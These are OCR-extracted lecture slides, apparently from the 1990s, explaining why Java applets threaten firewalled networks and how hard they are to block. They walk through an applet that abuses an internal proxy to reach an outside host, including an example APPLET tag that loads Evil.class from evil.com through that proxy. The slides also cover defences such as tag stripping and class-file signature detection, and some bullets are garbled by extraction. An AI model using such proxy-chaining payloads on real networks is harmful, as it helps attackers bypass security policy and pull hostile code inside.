

### *Outline*

- Why should applets be blocked?
- How can applets be blocked at the firewall?



## *Why should applets be blocked?*

- Insider attacks are the worst.
- The ubiquity of Java-enabled browsers effectively transforms outsider attacks into insider attacks.
	- **Holland** Company – "But isn't this mitigated by the security restrictions imposed on applets?"

#### *Yes, but...*

- Sometimes the security mechanisms themselves can be broken, penetrating the restrictions of the sandbox. [Princeton attacks]
- applet from enlisting the *firewall's* help ■ And the mechanisms don't prevent an in violating the security policy.

# *Example policy & mechanism*

#### **Policy:**

Applets are only permitted to open "safe" TCP connections.

#### **Mechanism:**

The SecurityManager only allows outgoing TCP connections to the server that delivered the applet.

This isn't enough!

### *1: ClassLoader starts obtaining Evil.class*

**ClassLoader** 



fido.xxx.comproxy.xxx.com







<APPLET CODEBASE="http://fido.xxx.com/http://evil.com/" CODE=Evil> </APPLET>

## *2. Netscape routes request through proxy.xxx.com*

**ClassLoader** 





### *3. Proxy.xxx.com contacts itself as fido.xxx.com*

**ClassLoader** 





## *A Bump in the Net*

- The applet came from fido.xxx.com, so it may "only" open TCP connections to fido.xxx.com.
- Fido.xxx.com is a proxy server *designed* to forward TCP streams to arbitrary destinations.
- This violates the security policy.



#### *How to block applets at the firewall*

- Remove <applet> tags from HTML
	- **Hart Common** Extremely difficult to get right.
	- Only possible strategy for Javascript & ActiveX.
- Detect Java class file signature 0xCA FE BA BE

**Hart Common** – Even this can be disguised.

■ It's not easy, and it's getting harder.

#### *Conclusions*

- Applets can be a threat even when the Java security system is working.
- Firewalls can no longer trust insiders just because they're inside.

– Authenticate insiders.

- Blocking applets at the firewall is hard.
- General solutions involve changes at the workstation level, not just the firewall.

